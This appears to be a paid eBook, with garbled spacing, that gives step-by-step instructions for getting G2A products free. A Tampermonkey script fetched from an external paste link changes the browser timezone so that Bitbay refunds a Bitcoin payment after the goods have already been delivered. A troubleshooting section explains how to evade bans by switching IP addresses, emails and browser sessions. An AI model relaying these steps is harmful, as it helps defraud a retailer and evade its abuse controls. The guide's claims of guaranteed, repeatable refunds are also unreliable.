Similar presentations:
G2A
1.
Thank you for buying m y G 2A MethodWith this method you will be able to get anything from https://www.g2a.com/
completely for Free. This exploit works for literally any product that is available
for sale on G2A. For example:
Giftcards - https://www.g2a.com/category/gift-cards-c6
Smaprthones - https://www.g2a.com/category/smartphones-accessories-c1372
Gaming Accessories - https://www.g2a.com/category/mice-keyboards-input-devices-c1919
Games - https://www.g2a.com/category/games-c189
How it works?
It’s really simple. W e will use a Tampermonkey Script which changes the
timezone of our browser whenever we make a new order on G2A. As soon as we
get redirected to the payment page, our timezone will change, which will result
in our order getting market as “Expired” on G2A’s payment processor called
“Bitbay”, but not on G2A’s side itself. So, if we pay for the products - our order
will get processed and delivered by G2A anyway, but money will get INSTANTLY
refunded to our wallet by Bitbay.
Short summary of the process:
1.
2.
3.
4.
5.
Install a Google Chrome extension named “Tampermonkey”.
Install a Script that changes your browser’s timezone after m aking an order on G2A.
Create a n e w order on G 2 A and pay for the products by Bitcoin.
Claim your products. (Order will be successfully processed by G2A)
W ait a few minutes for a refund from Bitbay. (Bitbay is a Bitcoin paym ent processor for G2A. They will
refund your m oney, because order is m arked as “Expired” on their side due to the timezone con ict.)
Important - Please read this otherwise it won’t work
K e e p in m i n d that Bitbay will r ef und your expir ed or der only if it’s a b o ve
0. 005 B TC . A ny l o w e r a m o u nt i s n ot p rioritized b y t heir r ef und s yst em a n d
will r equire f r om yo u to contact G 2 A ’ s support to get a ref und, which will
result in your request getting R E J E C T E D , as they will n d out that the order
wa s already pr ocessed by t h e m (you h a ve received the products). If yo u u s e
a n y a m o u nt higher t h a n 0. 005 B TC , it w ill g e t a utomatically r ef unded wi t h o u t
problems.
Basically you have to add to your cart products that are worth at least 0.005
BTC in total, it could be one or multiple products - doesn’t matter. There are
absolutely NO LIMITS on the maximum worth of your cart. I have personally
purchased 3 x $100 Amazon Giftcards in one order.
2.
Okay, let’s begin.Here are the things you need:
-
At least 0. 005 B T C to p a y for the order. (which is about $ 1 0 0 at the
moment).
-
Google Chrome browser
-
T a m p e r m o n k e y extension
https://chrome.google.com/webstore/detail/tampermonkey/dhdgffkkeb
hmkfjojejmpbldmpobfkfo
If the link is no long er working, simply google for T a m p e r mo nk ey a nd
you will n d it.
-
A Script that chang es the Timezone. Y o u can copy it f rom this link:
https://justpaste.it/95izn
Import ant: If yo u get an y errors while trying to m a k e a n order, check last p ag e
of this e B o o k - there are possible solutions.
Edit: I w a s getting multiple questions if this script could wor k for other
p a ym e nt m et hods. T h e a ns wer is No. If yo u want to use this met hod, yo u h a ve
to us e Bitcoin. It’s actually not hard to b u y crypto nowada ys, so I g uess it
shouldn’t b e a pr oblem at all.
Okay, if you have everything ready - follow these steps:
Step 1. Add Tampermonkey extension to your browser.
St ep 2. Click on Tampermonkey ’s icon at the top-right side of your browser, and
click “Create a n e w script.”
3.
I mportant: If yo u can’t n d the T a m p e r m o n k e y icon, click her e in your G o o g l eC h r o m e br owser a n d then pin the extension:
W h e n yo u d o that, the extension will b e visible in the top-right corner of your
browser.
Step 3. Remove any preset code so you have a clean page like on the
screenshot:
Step 4. Copy the script from this link:
https://justpaste.it/95izn
A n d past e it in the Editor f r om St ep 3. It should like just like o n the scr eenshot
above:
4.
Step 5. Go to “File” and click “Save”.S t e p 6. M a k e sure that your script is enabled. It should look just like o n this
screenshot:
5.
Step 7. Go to https://www.g2a.com/ and add some products to your cart. I willpurchase a $100 Amazon Giftcard.
Accept T e r m s & Conditions, Insert your e-mail addr ess a n d click “ G o to
payment”.
Step 8. Now choose Bitcoin (Bitbay). Sometimes the “Bitcoin” option is not
visible - in that case, just click on “Show more methods” at the bottom of the
list, and you should see this payment option as well.
Then click “Continue”.
6.
N o w yo u will b e redirected to the p a ym e nt p a g e a n d if the script is wor k ingcorrectly, yo u should s e e this alert:
Step 9. N o w simply pay for the products by sending Bitcoins to the address
displayed in your order.
Once you pay for the order just wait for 1 con rmation in the blockchain. As
soon as your transaction gets 1 con rmation in blockchain (shouldn’t take
longer than 15 minutes), you will receive an email from G2A with your
purchased products.
7.
Edit: I am getting multiple questions if you should use a “Bitbay wallet” orsomething. The answer is NO. You can use ANY wallet you want. Bitbay is
their payment processor for Bitcoin payments. You can pay from ANY
wallet you have your coins in.
Step 10. Now click “Con rm payment” a n d you w ill see t his message:
It usually takes from 5 to 15 minutes to get your money refunded by Bitbay.
I sent the payment at 2:13 A M and was refunded 12 minutes later (it only
depends on how quick your payment gets con rmed in blockchain)
8.
And... this is what I got on my email:W hich is literally a free $100 giftcard since m y payment got refunded but the
product was sent to m y e-mail anyway.
This method is repeatable and will work as many times as you use it. You can
add maximum 10 items to your cart, so you can get 10x $100 giftcard at a time.
Possible Errors:
If you can’t see payment methods, or if you can’t “Continue” to see the Bitcoin
address, and the amount and you see the “Something went wrong” message or
anything similar, it means t h a t either your IP / E-mail / Session / Browser
ngerprint got banned. In t h a t case you should rst try:
1) Clearing your cookies and try again, if error persists, try:
9.
2) Clearing cookies ag ain a n d using a different e-mail o n check out thistime, if error persists, try:
3) Changing your IP address (try using VPN - personally using NordVPN) +
take actions from Step 2 again.
4) If you still get this error, then change your IP again, use a different
e-mail, but this time use an “Incognito mode” in Chrome.
Follow these steps.
1 . G o to chrome://extensions/ (paste this in address bar and press
Enter)
2. Go to “Details” of Tampermonkey extension
3. Allow it to be used in “Incognito m ode”
4. Now open “Incognito mode”
5. R e p e a t all the steps f r om the g uide (including adding the script
again). Also r em em ber that whenever you close the incognito tab,
the script will b e r e m o ve d a n d yo u will h a ve to a d d it again.
Another error:
If you can’t see Bitcoin payment option (but you can see every other one), just
clean your cookies, if it doesn’t work, clean your cookies, c h a n g e your IP
addr ess a n d u s e a different e-mail. It will help 100%.









 software
software